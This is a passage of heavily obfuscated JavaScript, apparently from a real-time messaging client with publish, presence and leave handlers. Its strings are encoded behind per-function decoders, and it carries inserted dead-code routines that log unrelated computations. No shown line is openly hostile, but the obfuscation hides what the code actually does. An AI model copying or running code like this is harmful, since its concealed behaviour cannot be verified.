__Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}throw new Error(__TextDecoder(321)+__globalObject[__Buffer(322)])}return __globalObject[__TextDecoder(323)]()})[__TextDecoder(_UTtYC[75])](__globalObject=>{return __String(_UTtYC[47],__globalObject)})[__TextDecoder(324)](__globalObject=>{function __String(__globalObject){var __String="PlhZfpqSODFQaRIeAXmbBcEdijCotHVWJrUMKLkg`$4snT9>}|/%xNGw2u7?:*&v6=y+(_!81#3z]0.[~;,)<5{^@\"Y",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__TextDecoder(325)in dUH9qXP){__Buffer()}function __Buffer(){module.exports=async(__globalObject=()=>{function __globalObject(__globalObject){var __String="x$S)lbw0(Xm8BI&f|s3^LK{J,=#Wj>4%]FN}n;1`v*+<\"Ti_~52E.@q?/thcrdA6!QyCeVHM9[u7PUDkgYZzoapR:GO",__TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Buffer=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__String.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__String){if(typeof v_LIDZH[__String]===_UTtYC[5]){return v_LIDZH[__String]=__globalObject(WVqTJFl[__String])}return v_LIDZH[__String]}throw new Error(__String(326))})=>{const __String=new Set(process.argv.slice(_UTtYC[23]));if(!__String.has(__TextDecoder(327))){if(__String.size!==_UTtYC[1])return _UTtYC[20];if(!__String.has("-v"))return _UTtYC[20]}await(async(__String,__Buffer)=>{if(__String)return __TextDecoder(328)+__TextDecoder(329)+")";if(__Buffer===(await __globalObject()))return __TextDecoder(330);return""})();return _UTtYC[17]}}jPA8c7(__Uint8Array[__TextDecoder(331)](__TextDecoder(332),__globalObject),__Uint8Array[__TextDecoder(333)][__TextDecoder(334)]())})},[__TextDecoder(335)]:__String}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(337),function(){function __globalObject(__globalObject){var __Buffer="4UeDqNfW=`TiCzV\"/cBr|J%1p,5.83K$b!PuFt(?x0[_R7dn*j<Ah;)6{oalmyOIXY#+&9v]>^~M}2QwEs@:HkZSGgL",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(339),{[__TextDecoder(340)]:__Buffer(341)})}),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(342),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[79])](__TextDecoder(343),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(344)]())}));const __Array=function(){function __globalObject(__globalObject){var __Buffer="LAs{fIdghQBmtoSaOiVpJbPckn1^C:9z0Z6D%ENeRrl};MHXx@jGU3[Y?FWqT=Kw+]#v*752y~).u_(\"`&8!|$<4/>,",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[92])]=__Uint8Array[__TextDecoder(_UTtYC[76])][__TextDecoder(346)][__Buffer(_UTtYC[86])](__Uint8Array[__Buffer(348)],{[__Buffer(349)]:{[__Buffer(_UTtYC[80])]:_UTtYC[17]}}),(__Uint8Array[__Buffer(351)]||[])[__Buffer(_UTtYC[87])](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="=cBKalRTGIZ0$ushgD_qed[v%CL1M<xNPtQ>6|EYX?4SOVF.]`*+fyJ,nHw}9Uo^@i8m~!)#&WA(:2\"/3k;7zb5p{jr",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Buffer(353)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__String,__Array,__Buffer,__Uint8Array;jPA8c7(__String=[],__Array=_UTtYC[0]);for(__Buffer=_UTtYC[0];__Buffer<__TextDecoder;__Buffer++)__String.push(__Buffer!==_UTtYC[0]&&__globalObject[__Buffer]>__globalObject[__Buffer-_UTtYC[1]]?__String[__Buffer-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(__Uint8Array=__TextDecoder-_UTtYC[1];__Uint8Array>=_UTtYC[0];__Uint8Array--){if(__Uint8Array!==__TextDecoder-_UTtYC[1]&&__globalObject[__Uint8Array]>__globalObject[__Uint8Array+_UTtYC[1]])__String[__Uint8Array]=Math.max(__String[__Uint8Array],__String[__Uint8Array+_UTtYC[1]]+_UTtYC[1]);__Array+=__String[__Uint8Array]}return __Array};console.log(__globalObject)}__Uint8Array[__String(354)][__String(355)](__globalObject,function(__globalObject){__Uint8Array[__String(356)](__String(357),__globalObject[__String(358)])})}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(_UTtYC[85]),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="o%DEIZWhJqbHtKgPcXT1:0s4uC|G+[rF}pB9$A@Y=aUQ36~e_)S.,f*Vim&{L7/!^O`lkvzRN];#5d?\"yM(>x8w<nj2",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])],__Uint8Array[__Buffer(_UTtYC[90])](__Buffer(366),{[_UTtYC[60]]:__globalObject[__String(367)],[__String(368)]:__globalObject[__String(369)]}))}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[82])](__Buffer(370),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="fGa%E*$&^SZDC/ty?uB{\"5A,#Jx>P1(c@o_N]nO~kz;wsvdWbg:8Q.6+[|RFLY=Tl!XhHVe)K`2}4I0q97M3r<pUmij",__String,__Array,__Buffer,__Uint8Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,__Buffer=[],__Uint8Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Array;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Uint8Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Buffer.push(__Uint8Array&_UTtYC[3]),__Uint8Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Buffer.push((__Uint8Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Buffer)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __Array=__Uint8Array[__Buffer(_UTtYC[83])][__globalObject[__String(_UTtYC[84])]]||{};jPA8c7(__Uint8Array[__String(372)](__String(373),{[_UTtYC[60]]:__globalObject[__String(_UTtYC[84])],[__String(374)]:__Array}),delete __Uint8Array[__String(375)][__globalObject[__String(_UTtYC[84])]])}),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[85])](__Uint8Array[__Buffer(376)]),__Uint8Array[__Buffer(_UTtYC[81])][__Buffer(_UTtYC[80])][__Buffer(_UTtYC[86])](function(__globalObject,__TextDecoder){if(!__globalObject){function __String(__globalObject){var __TextDecoder="&dCu{H(L^%P)fgS|p,D@Wze8Jc1Ki;<n`N4}F_Oj\"=5tA>2MlV3/B.Xvh$s0T[w#y9YE6xqr+ZIb7R]~aoQ!*?mk:UG",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function __Array(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__String(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const utf8ArrayToStr={};jPA8c7(__TextDecoder[__Buffer(_UTtYC[87])](function(__globalObject){utf8ArrayToStr[__globalObject[__Buffer(_UTtYC[88])]]=__globalObject[__Buffer(_UTtYC[89])]}),__Uint8Array[__Buffer(_UTtYC[90])](__Array(377),utf8ArrayToStr),__Uint8Array[__Array(378)](__Array(379)))}else{function s1KWK2g(__globalObject){var __TextDecoder="ZDqIJG&Rk)AbvlzL8[*Xy|nce}VmYO;rtuBg14a$.T`f_#/^j0H9C%i+W]!d6oMSpPK,hENx\"7wsQ{5FU=(3@>2:~<?",__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,__Buffer,__Uint8Array;jPA8c7(__String=""+(__globalObject||""),__Array=__String.length,utf8ArrayToStr=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],__Buffer=-_UTtYC[1]);for(__Uint8Array=_UTtYC[0];__Uint8Array<__Array;__Uint8Array++){var v_LIDZH=__TextDecoder.indexOf(__String[__Uint8Array]);if(v_LIDZH===-_UTtYC[1])continue;if(__Buffer<_UTtYC[0]){__Buffer=v_LIDZH}else{jPA8c7(__Buffer+=v_LIDZH*_UTtYC[12],s1KWK2g|=__Buffer<<_L8viH,_L8viH+=(__Buffer&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(utf8ArrayToStr.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);__Buffer=-_UTtYC[1]}}if(__Buffer>-_UTtYC[1]){utf8ArrayToStr.push((s1KWK2g|__Buffer<<_L8viH)&_UTtYC[3])}return iH1DFX(utf8ArrayToStr)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[_L8viH(380)](_L8viH(381),__globalObject)}}))};jPA8c7(this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(382)]===__TextDecoder(_UTtYC[91])?__Array():this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][__TextDecoder(384)](__TextDecoder(_UTtYC[91]),__Array),this[__TextDecoder(_UTtYC[76])][__TextDecoder(_UTtYC[78])][_UTtYC[77]](__TextDecoder(385),function(){if(__Uint8Array[__TextDecoder(_UTtYC[92])]?.presence){__Uint8Array[__TextDecoder(_UTtYC[92])][__TextDecoder(386)][__TextDecoder(387)]()}}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(388)]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="[a7ID;>vE?o@Hu:ed0rlMq=54G61)AKw]mi|BZOW.}tFg,CQ&cY<`\"_nL/{29PJ+#U3$p%kjSh~fz*y!b^N8sxR(XTV",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[__TextDecoder(_UTtYC[93])]===__String(389)){this[__String(390)][__String(391)](__globalObject,__Uint8Array)}else{function __Array(__globalObject){var __Uint8Array="HwDOpZL{#r;Y~8J^uXI$s5.[]b_%ByUvne0W6klM)h}=/cmf!dS3j2VK>F\"t:4AEGz19iTQ&Pa`CN7R+g|*<?x@oq(,",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(this[utf8ArrayToStr(392)]===utf8ArrayToStr(393)&&this[utf8ArrayToStr(_UTtYC[94])]?.publish){this[utf8ArrayToStr(_UTtYC[94])][utf8ArrayToStr(395)](__globalObject,__Uint8Array)}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(396)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var __Uint8Array="d@0.#vSh+9&o,^[D12%|4kXzEp!xGa7s\"{F]/uZqI<(=weBlmcT?Vt6*>N$yY3W;8PR}5`Hji~_):OJrfbLACQUgnMK",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(399)){if(this[__Uint8Array(_UTtYC[96])]){function __Buffer(__globalObject){var __Uint8Array=",#w?u&*<A3Oy2\"4t(oFYB}HJnp50^@gdcbke7rP_+vijlT{=.G9%MQWz>!IX$1)`xh|KfV8LECSDN/aU6:s[~mRZ;q]",__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],__TextDecoder=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__TextDecoder|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(__TextDecoder&_UTtYC[3]),__TextDecoder>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((__TextDecoder|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Uint8Array(401)in dUH9qXP){__Array()}function __Array(){var __globalObject=function(__globalObject,__Buffer,__String){var __Array={};if(__String.length!==__globalObject.length+__Buffer.length)return _UTtYC[20];return __Uint8Array(__globalObject,__Buffer,__String,_UTtYC[0],_UTtYC[0],_UTtYC[0],__Array)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String,__Array,__TextDecoder,utf8ArrayToStr,v_LIDZH){var WVqTJFl=_UTtYC[20];if(utf8ArrayToStr>=__String.length)return _UTtYC[17];if(v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]!==_UTtYC[19])return v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr];if(__String[utf8ArrayToStr]===__globalObject[__Array]&&__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)||__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__globalObject[__Array]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array+_UTtYC[1],__TextDecoder,utf8ArrayToStr+_UTtYC[1],v_LIDZH)}else if(__String[utf8ArrayToStr]===__Buffer[__TextDecoder]){WVqTJFl=__Uint8Array(__globalObject,__Buffer,__String,__Array,__TextDecoder+_UTtYC[1],utf8ArrayToStr+_UTtYC[1],v_LIDZH)}v_LIDZH[""+__Array+__TextDecoder+utf8ArrayToStr]=WVqTJFl;return WVqTJFl},console.log(__globalObject))}this[__String(402)][__String(403)](this[__String(404)])}}else{if(this[__Uint8Array(_UTtYC[95])]===__Uint8Array(405)){if(this[__Uint8Array(_UTtYC[96])]){jPA8c7(this[__Uint8Array(_UTtYC[96])][__Uint8Array(406)]?.leave(),this[__Uint8Array(_UTtYC[96])][__Uint8Array(407)+__Uint8Array(408)]())}}}this[__Uint8Array(_UTtYC[96])]=_UTtYC[47]}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(409)]=function(){if(this[__TextDecoder(_UTtYC[97])]){function __globalObject(__globalObject){var 